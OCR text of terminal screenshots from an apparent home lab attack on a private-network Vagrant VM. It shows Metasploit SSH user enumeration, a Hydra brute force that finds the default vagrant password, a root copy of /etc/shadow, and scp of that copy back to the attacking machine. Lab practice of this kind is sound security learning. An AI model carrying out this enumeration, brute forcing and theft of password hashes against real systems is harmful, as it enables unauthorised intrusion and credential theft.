 user@user:~
msfconsole 78x18
[+] 192.168.56.3:22 - SSH - User 'test' found
[+] 192.168.56.3:22 - SSH - User 'guest' found
[+] 192.168.56.3:22 - SSH - User 'info' found
[+] 192.168.56.3:22 - SSH - User 'adm' found
[+] 192.168.56.3:22 - SSH - User 'mysql' found
[+] 192.168.56.3:22 - SSH - User 'user' found
[+] 192.168.56.3:22 - SSH - User 'administrator' found
[+] 192.168.56.3:22 - SSH - User 'oracle' found
[+] 192.168.56.3:22 - SSH - User 'ftp' found
[+] 192.168.56.3:22 - SSH - User 'pi' found
[+] 192.168.56.3:22 - SSH - User 'puppet' found
[+] 192.168.56.3:22 - SSH - User 'ansible' found
[+] 192.168.56.3:22 - SSH - User 'ec2-user' found
[+] 192.168.56.3:22 - SSH - User 'vagrant' found
[+] 192.168.56.3:22 - SSH - User 'azureuser' found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/ssh/ssh_enumusers) >
user@user:~ 78x18
military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-23 21:2
8:18
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip
waiting)) from a previous session found, to prevent overwriting, ./hydra.resto
re
[DATA] max 4 tasks per 1 server, overall 4 tasks, 17 login tries (l:1/p:17), ~
5 tries per task
[DATA] attacking ssh://192.168.56.3:22/
[22][ssh] host: 192.168.56.3   login: vagrant   password: vagrant
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-23 21:2
8:37
-brN1513 ☠ ~ ----------------------------------------- took 18s ⏰ 21:28:37
>
vagrant@ubuntu: ~ 78x18
# cp /etc/shadow /home/vagrant/shd.copy
# chown vagrant:vagrant /home/vagrant/shd.copy
#
user@user:~ 78x18
-brN1513 ☠ ~ ------------------------------------------ took 9s ⏰ 21:48:26
> scp vagrant@192.168.56.3:/home/vagrant/shd.copy /home/user
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
vagrant@192.168.56.3's password:
scp: remote open "/home/vagrant/shd.copy": Permission denied
-brN1513 ☠ ~ -------------------------------------------------- ⏰ 21:49:49
> scp vagrant@192.168.56.3:/home/vagrant/shd.copy /home/user
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
vagrant@192.168.56.3's password:
shd.copy 100% 1841 2.4MB/s 00:00
-brN1513 ☠ ~ -------------------------------------------------- ⏰ 21:50:32
>